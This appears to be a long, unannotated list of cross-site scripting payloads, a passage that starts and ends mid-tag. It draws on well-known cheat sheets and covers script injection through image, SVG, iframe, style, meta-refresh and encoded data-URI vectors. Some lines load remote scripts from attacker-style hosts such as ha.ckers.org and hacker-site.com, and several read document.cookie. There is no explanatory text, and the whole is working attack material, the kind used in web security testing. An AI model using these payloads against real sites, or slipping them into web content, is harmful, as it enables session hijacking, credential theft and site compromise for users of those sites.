SRC="javas]]<![CDATA[cript:javascript:alert(1);">]]</C><X></xml> <IMG SRC=&{javascript:alert(1);};> <a href="javAascript:javascript:alert(1)">test1</a> <a href="javaascript:javascript:alert(1)">test1</a> <embed width=500 height=500 code="data:text/html,<script>%(payload)s</script>"></embed> <iframe srcdoc="<iframe/srcdoc=<img/src=''onerror=javascript:alert(1)>>"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//"; alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ºscriptæalert(¢XSS¢)º/scriptæ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6 6.000146.0x7.147/">XSS</A> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/')></script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X </script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a>
'';!--"<XSS>=&{()} '>//\\,<'>">">"*" '); alert('XSS <script>alert(1);</script> <script>alert('XSS');</script> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <scr<script>ipt>alert('XSS');</scr</script>ipt> <script>alert(String.fromCharCode(88,83,83))</script> <img src=foo.png onerror=alert(/xssed/) /> <style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style> <? echo('<scr)'; echo('ipt>alert(\"XSS\")</script>'); ?> <marquee><script>alert('XSS')</script></marquee> <IMG SRC=\"jav ascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> "><script>alert(0)</script> <script src=http://yoursite.com/your_files.js></script> </title><script>alert(/xss/)</script> </textarea><script>alert(/xss/)</script> <IMG LOWSRC=\"javascript:alert('XSS')\"> <IMG DYNSRC=\"javascript:alert('XSS')\"> <font style='color:expression(alert(document.cookie))'> <img src="javascript:alert('XSS')"> <script language="JavaScript">alert('XSS')</script> <body onunload="javascript:alert('XSS');"> <body onLoad="alert('XSS');" [color=red' onmouseover="alert('xss')"]mouse over[/color] "/></a></><img src=1.gif onerror=alert(1)> window.alert("Bonjour !"); <div style="x:expression((window.r==1)?'':eval('r=1; alert(String.fromCharCode(88,83,83));'))"> <iframe<?php echo chr(11)?> onload=alert('XSS')></iframe> "><script alert(String.fromCharCode(88,83,83))</script> '>><marquee><h1>XSS</h1></marquee> '">><script>alert('XSS')</script> '">><marquee><h1>XSS</h1></marquee> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\"> <script>var var = 1; alert(var)</script> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <?='<SCRIPT>alert("XSS")</SCRIPT>'?> <IMG SRC='vbscript:msgbox(\"XSS\")'> " onfocus=alert(document.domain) "> <" <FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET> <STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out <br size=\"&{alert('XSS')}\"> <scrscriptipt>alert(1)</scrscriptipt> </br style=a:expression(alert())> </script><script>alert(1)</script> "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> [color=red width=expression(alert(123))][color] <BASE HREF="javascript:alert('XSS');//"> Execute(MsgBox(chr(88)&chr(83)&chr(83)))< "></iframe><script>alert(123)</script> <body onLoad="while(true) alert('XSS');"> '"></title><script>alert(1111)</script> </textarea>'"><script>alert(document.cookie)</script> '""><script language="JavaScript"> alert('X \nS \nS');</script> </script></script><<<<script><>>>><<<script>alert(123)</script> <html><noalert><noscript>(123)</noscript><script>(123)</script> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> '></select><script>alert(123)</script> '>"><script src = 'http://www.site.com/XSS.js'></script> }</style><script>a=eval;b=alert;a(b(/XSS/.source));</script> <SCRIPT>document.write("XSS");</SCRIPT> a="get";b="URL";c="javascript:";d="alert('xss');";eval(a+b+c+d); ='><script>alert("xss")</script> <script+src=">"+src="http://yoursite.com/xss.js?69,69"></script> <body background=javascript:'"><script>alert(navigator.userAgent)</script>></body> ">/XaDoS/><script>alert(document.cookie)</script><script src="http://www.site.com/XSS.js"></script> ">/KinG-InFeT.NeT/><script>alert(document.cookie)</script> src="http://www.site.com/XSS.js"></script> data:text/html;charset=utf-7;base64,Ij48L3RpdGxlPjxzY3JpcHQ+YWxlcnQoMTMzNyk8L3NjcmlwdD4= !--" /><script>alert('xss');</script> <script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> '"></title><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> <img """><script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> <script>alert(1337)</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert(1337)</script>"><script>alert("XSS by \nxss</h1></marquee> '"></title><script>alert(1337)</script>><marquee><h1>XSS by xss</h1></marquee> <iframe src="javascript:alert('XSS by \nxss');"></iframe><marquee><h1>XSS by xss</h1></marquee> '><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=' "><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=" \'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=\' http://www.simpatie.ro/index.php?page=friends&member=781339&javafunctionname=Pageclick&javapgno=2 javapgno=2 ??XSS?? http://www.simpatie.ro/index.php?page=top_movies&cat=13&p=2 p=2 ??XSS?? '); alert('xss'); var x=' \\'); alert(\'xss\');var x=\' //--></SCRIPT><SCRIPT>alert(String.fromCharCode(88,83,83)); >"><ScRiPt%20%0a%0d>alert(561177485777)%3B</ScRiPt> <img src="svg SHOULD not be executed trough image tags" onerror="javascript:document.write('\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u0020\u0073\u0072\u0063\u003d\u0022\u0064\u0061\u0074\u0061\u003a\u0069\u006d\u0061\u0067\u0065\u002f\u0073\u0076\u0067\u002b\u0078\u006d\u006c\u003b\u0062\u0061\u0073\u0065\u0036\u0034\u002c\u0050\u0048\u004e\u0032\u005a\u0079\u0042\u0034\u0062\u0057\u0078\u0075\u0063\u007a\u0030\u0069\u0061\u0048\u0052\u0030\u0063\u0044\u006f\u0076\u004c\u0033\u0064\u0033\u0064\u0079\u0035\u0033\u004d\u0079\u0035\u0076\u0063\u006d\u0063\u0076\u004d\u006a\u0041\u0077\u004d\u0043\u0039\u007a\u0064\u006d\u0063\u0069\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u0070\u0062\u0057\u0046\u006e\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0045\u0070\u0049\u006a\u0034\u0038\u004c\u0032\u006c\u0074\u0059\u0057\u0064\u006c\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u007a\u0064\u006d\u0063\u0067\u0062\u0032\u0035\u0073\u0062\u0032\u0046\u006b\u0050\u0053\u004a\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u0079\u004b\u0053\u0049\u002b\u0050\u0043\u0039\u007a\u0064\u006d\u0063\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0048\u004e\u006a\u0063\u006d\u006c\u0077\u0064\u0044\u0035\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u007a\u004b\u0054\u0077\u0076\u0063\u0032\u004e\u0079\u0061\u0058\u0042\u0030\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u006b\u005a\u0057\u005a\u007a\u0049\u0047\u0039\u0075\u0062\u0047\u0039\u0068\u005a\u0044\u0030\u0069\u0059\u0057\u0078\u006c\u0063\u006e\u0051\u006f\u004e\u0043\u006b\u0069\u0050\u006a\u0077\u0076\u005a\u0047\u0056\u006d\u0063\u007a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0038\u005a\u0079\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0055\u0070\u0049\u006a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0067\u0050\u0047\u004e\u0070\u0063\u006d\u004e\u0073\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0059\u0070\u0049\u0069\u0041\u0076\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0038\u0064\u0047\u0056\u0034\u0064\u0043\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0063\u0070\u0049\u006a\u0034\u0038\u004c\u0033\u0052\u006c\u0065\u0048\u0051\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0043\u0039\u006e\u0050\u0069\u0041\u0067\u0043\u006a\u0077\u0076\u0063\u0033\u005a\u006e\u0050\u0069\u0041\u0067\u0022\u003e\u003c\u002f\u0069\u0066\u0072\u0061\u006d\u0065\u003e');"></img> </body> </html> <SCRIPT SRC=http://hacker-site.com/xss.js></SCRIPT> <SCRIPT> alert(ìXSSî); </SCRIPT> <BODY ONLOAD=alert("XSS")> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG SRC="javascript:alert('XSS');"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <IFRAME SRC=îhttp://hacker-site.com/xss.htmlî> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <TABLE BACKGROUND="javascript:alert('XSS')"> <TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <OBJECT TYPE="text/x-scriptlet" DATA="http://hacker.com/xss.html"> <EMBED SRC="http://hacker.com/xss.swf" AllowScriptAccess="always"> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT>alert('XSS')</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <BASE HREF="javascript:alert('XSS');//"> <BGSOUND SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS');"> <BODY ONLOAD=alert('XSS')> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG DYNSRC="javascript:alert('XSS');"> <IMG LOWSRC="javascript:alert('XSS');"> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser exp/*<XSS STYLE='no\xss:noxss("*//*"); <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS <IMG SRC='vbscript:msgbox("XSS")'> <LAYER SRC="http://ha.ckers.org/scriptlet.html"></LAYER> <IMG SRC="livescript:[code]"> %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IMG SRC="mocha:[code]"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT> <EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> a="get"; b="URL(""; c="javascript:"; d="alert('XSS');")";eval(a+b+c+d); <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <XSS STYLE="xss:expression(alert('XSS'))"> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <TABLE BACKGROUND="javascript:alert('XSS')"></TABLE> <TABLE><TD BACKGROUND="javascript:alert('XSS')"></TD></TABLE> <HTML xmlns:xss> <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML> <XML SRC="http://ha.ckers.org/xsstest.xml" ID=I></XML> <HTML><BODY> <!--[if gte IE 4]> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <XSS STYLE="behavior: url(http://ha.ckers.org/xss.htc);"> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)'; <BR SIZE="&{alert('XSS')}"> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <IMG SRC=javascript:alert('XSS')> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav	ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMGSRC="javascript:alert('XSS')"> perl -e 'print "<IMG SRC=java\0script:alert("XSS")>";'> out perl -e 'print "&<SCR\0IPT>alert("XSS")</SCR\0IPT>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT SRC=http://ha.ckers.org/xss.js <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <IFRAME SRC=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <SCRIPT>a=/XSS/ <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT ="blah" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a="blah" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" 